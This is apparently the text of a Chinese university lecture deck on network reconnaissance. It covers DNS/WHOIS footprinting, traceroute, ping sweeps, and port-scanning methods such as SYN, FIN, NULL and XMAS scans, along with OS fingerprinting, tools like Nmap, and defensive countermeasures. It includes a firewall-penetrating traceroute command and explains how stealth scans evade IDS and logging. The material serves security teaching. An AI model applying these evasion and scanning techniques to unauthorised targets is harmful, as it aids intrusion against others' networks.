

5.2 信息收集技术
根据IP反向查域名
根据IP查真实地址

Slide 50
5.2 信息收集技术
（5）DNS与IP查询安全防范措施
公用数据库中提供信息的安全问题
必须向注册机构提供尽可能准确的信息
采用一些安防措施不让攻击者轻易得手
及时更新管理性事务联系人的信息
尝试使用虚构的人名来作为管理性事务联系人
“HoneyMan”: 帮助发现和追查那些在电话或邮件中试图冒充虚构人名的“社会工程师”
慎重考虑所列的电话号码和地址等信息
注意域名注册机构允许更新注册信息的方式，并确保其中关键信息的安全
攻击案例： 2008年黑客进入了网络支付服务商CheckFree的电子邮箱，修改了域名记录

Slide 51

5.2 信息收集技术
5、利用工具获得目标的内部细节
利用www.dogpile.com获得合肥工业大学内部结构

Slide 52

5.2 信息收集技术
利用www.HotBot.com获得合肥工业大学网络内部结构

Slide 53

5.2 信息收集技术
利用“站长之家”获得的新浪门户的详细信息

Slide 54
5.2 信息收集技术
6、勘察网络
Traceroute – 路由跟踪
探测网络路由路径，可用于确定网络拓扑
主机发送TTL从1开始逐步增1的IP包，网络路径上路由器返回ICMP TIME_EXECEEDED
UNIX/Linux: traceroute
Windows: tracert
穿透防火墙: traceroute -S -p53 TARGET_IP
图形化界面工具: VisualRoute, NeoTrace, Trout
网络侦察防范措施
路由器配置: 只允许特定系统响应ICMP/UDP数据包
网络入侵检测系统/网络入侵防御系统: Snort

Slide 55


5.2 信息收集技术
利用VisualRoute勘察白宫
利用tracert勘察新浪

Slide 56
项目二
以自己或自己关系紧密的人为目标，分别利用百度等搜索引擎工具和谷歌黑客技术，在网络搜索以自己相关的信息（包括主题词、搜索范围等）。
在提交的报告中：
说明搜索的方法或使用的搜索引擎指令，并提供搜索结果截图。
如果在截图中有与自己或他人有关的敏感信息，切记一定要涂抹干净！
如果在截图中无法涂抹干净敏感信息，请换一个搜索主题。

Slide 57
5.2 信息收集技术
三、网络扫描技术
在踩点获得的目标的IP地址、DNS服务器、电子邮件服务器等信息的基础上，通过扫描，进一步收集信息，以便确定目标系统是否在线、开放的服务、使用的系统，以及寻找可能存在的漏洞。
扫描类型 | 扫描目的
主机扫描 | 查找活跃的主机或确定目标主机是否在线
端口扫描 | 寻找目标主机开放的网络服务
服务和系统识别 | 识别目标主机使用的操作系统和开放的网络服务类型
漏洞扫描 | 寻找目标主机或网络服务所存在的安全弱点

Slide 58
5.2 信息收集技术
1、主机扫描
比较简单的方法就是向目标主机发送ICMP包，通过分析返回信息确定目标主机是否在线。
Ping是Windows系统中最常见最简单的一个发送ICMP包的工具，对于单个主机和小规模网络比较实用。
当网络规模较大时，可以采用Fping或SuperScan等工具，可以自动的向不同的IP地址发送大量的ICMP包。

Slide 59
5.2 信息收集技术
例1：Fping
Fping是Windows平台下的一个能够自动发送大量ICMP包的工具。官方下载地址是：
http://www.kwakkelflap.com/downloads.html
Fping有很强大的功能，可以通过25个选项实现许多探测主机是否在线的功能。Fping的使用方法很简单，基本和Ping一致。
Fping <host(-list)> [-s data_size][-S size1/size2][-c][-t time][-w timeout][-n count][-h TTL][-v TOS][-r routes][-R min/max][-a][-f][-b (-)][-i][-l][-o][-j][-T][-D][-d ping_data][-g host1/host2][-H filename][-L filename]

Slide 60
5.2 信息收集技术
Fping的十个特色功能：
（限定间隔）指定数据包间隔大小，从2ms到1000000ms。实际命令是可以从1ms到1000000ms（16分钟）
跳数扫描，通过指定－h选项，可以判断跳数范围。
可以通过－v选项指定ping数据包的ToS值，相当于可以发出指定ToS（type of Service）的ping数据包。
可以通过－r选项打印ping数据包经过的路由。
可以通过－j选项测试网络抖动性能，同时能兼容测试丢包情况。
可以通过－g选项，一次连续ping多个地址。
可以通过－i指定数据包所采用的协议为ICMP，而不是IP包。
可以通过－T和－D选项打印时间戳和日期戳。
可以通过－l和－o选项，控制输出信息的复杂程度，可以选择只输出统计信息。
可以通过－L选项将ping信息输出到文件。

Slide 61

5.2 信息收集技术
例2：Nmap
nmap是一款优秀的免费网络扫描软件，用来扫描网上电脑开放的网络连接端。确定哪些服务运行在哪些连接端，并且推断计算机运行哪个操作系统（这是亦称 fingerprinting）。它是网络管理员必用的软件之一，以及用以评估网络系统安全。
其基本功能有三个，一是探测一组主机是否在线；其次是扫描 主机端口，嗅探所提供的网络服务；还可以推断主机所用的操作系统 。Nmap可用于扫描仅有两个节点的LAN，直至500个节点以上的网络。Nmap 还允许用户定制扫描技巧。通常，一个简单的使用ICMP协议的ping操作可以满足一般需求；也可以深入探测UDP或者TCP端口，直至主机所 使用的操作系统；还可以将所有探测结果记录到各种格式的日志中， 供进一步分析操作。

Slide 62

5.2 信息收集技术
例3：SuperScan
SuperScan是美国信息安全顾问著名厂商Foundstone的产品。
SuperScan有非常强大的功能：
通过Ping来检验IP是否在线；
IP和域名相互转换；
检验目标计算机提供的服务类别；
检验一定范围目标计算机的是否在线和端口情况；
工具自定义列表检验目标计算机是否在线和端口情况；
自定义要检验的端口，并可以保存为端口列表文件；
软件自带一个木马端口列表trojans.lst，通过这个列表我们可以检测目标计算机是否有木马；同时，我们也可以自己定义修改这个木马端口列表。

Slide 63

5.2 信息收集技术
2、端口扫描
确定目标系统提供的服务对于入侵者而言至关重要。每一种服务在传输层上表现为目标系统对某个端口（TCP或UDP）处于监听状态。因此，可以通过扫描这些端口的方式进行确认。
通常，端口扫描是利用某种数据包构造工具，针对目标系统发送特别的协议数据包，并根据目标系统的返回信息分析对方开放的端口。
对于TCP而言，一般都是利用连接建立（三次握手）过程中的某些特点进行扫描。

Slide 64

5.2 信息收集技术
（1）TCP Connect扫描
最基本的扫描方式，实际上是利用Linux提供的系统调用函数connect与目标主机建立TCP连接，完成三次握手。
这种扫描方式会被防火墙记录到访问日志中。因此，会留下扫描痕迹。但是，这种扫描不需要有特殊权限
TCP connect端口扫描服务端与客户端建立连接成功（目标端口开放）的过程：
Client端发送SYN；
Server端返回SYN/ACK，表明端口开放；
Client端返回ACK，表明连接已建立；
Client端主动断开连接。
建立连接成功，则说明目标端口开放。
目标端口开放

Slide 65

5.2 信息收集技术
TCP connect端口扫描服务端与客户端未建立连接成功（目标端口关闭）过程：
Client端发送SYN；
Server端返回RST/ACK，表明端口未开放。
未建立连接成功(目标端口关闭) 。
目标端口关闭

Slide 66
5.2 信息收集技术
这种扫描方法的优点是实现简单，对操作者的权限没有严格要求（有些类型的端口扫描需要操作者具有root权限），任何用户都可以使用，而且如果想要得到从目标端口返回banners信息，也只能采用这一方法。
另一优点是扫描速度快。如果对每个目标端口以线性的方式，使用单独的connect()调用，可以通过同时打开多个套接字，从而加速扫描。
这种扫描方法的缺点是会在目标主机的日志记录中留下痕迹，易被发现，并且数据包会被过滤掉。目标主机的logs文件会显示一连串的连接和连接出错的服务信息，并且能很快地使它关闭。

Slide 67

5.2 信息收集技术

Slide 68


5.2 信息收集技术
（2）TCP SYN 扫描
向目标主机的一个端口发送请求连接的SYN包，在收到SYN/ACK后，不是发送的ACK应答而是发送RST包请求断开连接。这样，三次握手就没有完成，无法建立正常的TCP连接，因此，这次扫描就不会被记录到系统日志中。
这种扫描技术一般不会在目标主机上留下扫描痕迹。但是，这种扫描需要有root权限。
目标端口开放
目标端口关闭

Slide 69
5.2 信息收集技术
（3）秘密扫描
秘密扫描是一种不被审计工具所检测的扫描技术，通常用于在通过普通的防火墙或路由器的筛选（filtering）时隐藏自己。
秘密扫描能躲避IDS、防火墙、包过滤器和日志审计，从而获取目标端口的开放或关闭的信息。由于没有包含TCP 3次握手协议的任何部分，所以无法被记录下来，比半连接扫描更为隐蔽。
这种扫描的缺点是扫描结果的不可靠性会增加，而且扫描主机需要自己构造IP包。现有的秘密扫描有TCP FIN扫描、TCP ACK扫描、NULL扫描、XMAS扫描和SYN/ACK扫描等。
按照标准TCP协议规范，针对这些伪造的TCP报文：
开放端口：丢弃这些伪造的TCP报文，并不会给发送方有任何反馈；
关闭端口：反馈RST包
但是，Windows/Cisco等系统没有遵从规范，开放端口对于伪造TCP包也反馈RST。

Slide 70


5.2 信息收集技术
FIN扫描
许多过滤设备允许FIN数据包通过，因为FIN是中断连接的数据报文，通常日志系统不记录这样的数据报文。
FIN扫描的原理就是向目标主机的某个端口发送一个FIN数据包。如果收到RST应答表示这个端口没有开放，反之则端口开放。但是有些操作系统不管端口是否开放，都应答RST。
目标端口关闭
目标端口开放

Slide 71
5.2 信息收集技术
ACK扫描
扫描主机向目标主机发送ACK数据包。根据返回的RST数据包有两种方法可以得到端口的信息。
方法一： 若返回的RST数据包的TTL值小于或等于64，则端口开放，反之端口关闭。
目标端口开放
目标端口关闭

Slide 72

5.2 信息收集技术
方法二： 若返回的RST数据包的WINDOW值非零，则端口开放，反之端口关闭，
目标端口开放
目标端口关闭

Slide 73


5.2 信息收集技术
NULL扫描
扫描主机将TCP数据包中的ACK（确认）、FIN（结束连接）、RST（重新设定连接）、SYN（连接同步化要求）、URG（紧急）、PSH(接收端将数据转由应用处理)标志位置空后发送给目标主机。
若目标端口开放，目标主机将不返回任何信息，若目标主机返回RST信息，则表示端口关闭。
目标端口开放
目标端口关闭

Slide 74


5.2 信息收集技术
XMAS扫描
XMAS扫描原理和NULL扫描的类似，将TCP数据包中的ACK、FIN、RST、SYN、URG、PSH标志位置1后发送给目标主机。
若目标主机不返回任何信息，则目标端口开放；若返回RST，则目标端口关闭
目标端口开放
目标端口关闭

Slide 75


5.2 信息收集技术
SYN/ACK扫描
扫描主机不向目标主机发送SYN数据包，而先发送SYN/ACK数据包。目标主机将报错，并判断为一次错误的连接。
若目标端口开放，则目标主机将返回RST信息；否则，目标端口关闭。
目标端口开放
目标端口关闭

Slide 76
5.2 信息收集技术
（4）UDP扫描
这种扫描攻击用来确定目标主机上开放的UDP端口。通常是通过发送零字节的UDP数据包到目标机器的各个UDP端口，如果收到一个“ICMP端口无法到达”的回应，则表明目标端口关闭；否则就是目标端口开放。
UDP扫描的意义：确定目标主机是否存在那些基于UDP协议的服务如SNMP、TFTP、NFS、DNS。

Slide 77

5.2 信息收集技术
（5）端口扫描工具
SuperScan
NMAP
advanced port scanner
流光 fluxay：一款不错的国产端口和漏洞扫描软件

Slide 78
5.2 信息收集技术
（6）端口扫描防范
定期扫描网络主机、开放的端口
关闭所有不必要开放的端口
在状态防火墙等处设置规则，阻塞扫描
设置入侵检测系统（IDS）能够有效的预警端口扫描

Slide 79
5.2 信息收集技术
3、目标系统类型探查
系统类型探查设法明确目标主机上运行的操作系统和开放的网络服务
确定操作系统类型的常用方法有两个，分别是是主动和被动协议栈指纹鉴别。
技术类型 | 技术目标与特性 | 经典工具
操作系统主动探测技术 | 主动与目标系统通信探测目标系统操作系统 | nmap -O, queso
操作系统被动辨识技术 | 被动监测网络通信以识别目标系统操作系统 | P0f, siphon
网络服务主动探测技术 | 主动与目标系统通信探测目标网络中开放端口上绑定的网络应用服务类型和版本 | nmap -sV,
网络服务被动辨识技术 | 被动监测网络通信以识别目标网络中开放端口上绑定的网络应用服务类型和版本 | 特征匹配与识别

Slide 80
5.2 信息收集技术
（1）协议栈指纹主动识别
扫描器主动向目标系统发送特殊格式的数据包，并根据目标系统返回的信息进行判断。这种方式可能会被网络IDS系统检测出来。
FIN 探测报文
向目标主机发送一个只有FIN标志的TCP数据包到一个打开的端口。如果目标主机使用的是Windows操作系统，则会返回一个FIN/ACK报文，从而可以确定目标主机使用的是Windows操作系统。
ACK序号
向目标主机发送一个 FIN/PSH/URG标志的TCP数据包到一个关闭的 TCP端口。如果目标主机使用的是Windows操作系统，则返回的是一个序号为初始序号加1的ACK报文。

Slide 81
5.2 信息收集技术
ISN（初始化序列号）
在响应一个连接请求时，Windows系统选择TCP ISN时采用一种时间相关的模型 。在Windows系统中，ISN的增加等于两次连接之间时间差的毫秒数。
TOS（服务类型）
TOS是IP包中的一个字段，现改为区分服务（DiffServ）。对目标主机的某个关闭的端口发送连接请求，若目标主机为Windows操作系统，则回应的 ICMP 端口不可达消息包中，TOS的值为 0。
特殊端口
若主机的操作系统是Windows，则会开放一些特殊的端口 ，比如 137 、138、139 和 445 。

Slide 82
5.2 信息收集技术
（2）协议栈指纹被动识别
协议栈指纹主动识别需要主动向自标发送数据包，容易被对方的IDS 捕获。为了隐秘地识别远程操作系统，需要使用协议栈指纹被动识别。协议栈指纹被动识别在原理上和主 动协议战指纹识别相似，但是不是主动发送数据包，而是通过监控目标主机通信方法推测其操作系统类型。
因此，被动识别成功的前提是攻击者必须在网络的通信枢纽上，通过诸如端口镜像等方式，捕获并分析目标主机发出的数据包。
在TCP/IP会话中，有几个基本属性对识别操作系统有用：
数据包存活期（Time To Live，TTL）：操作系统设置的发出数据包的生存期；
窗口尺寸（Window Size）：操作系统设置的数据窗口长度；
Don’t Fragment it(DF)：操作系统设置的是否允许分片。

Slide 83
5.2 信息收集技术
若目标主机使用的操作系统为Windows，则上述这些属性值为：
TTL = 128
Window Size = 0x402e
DF = 0
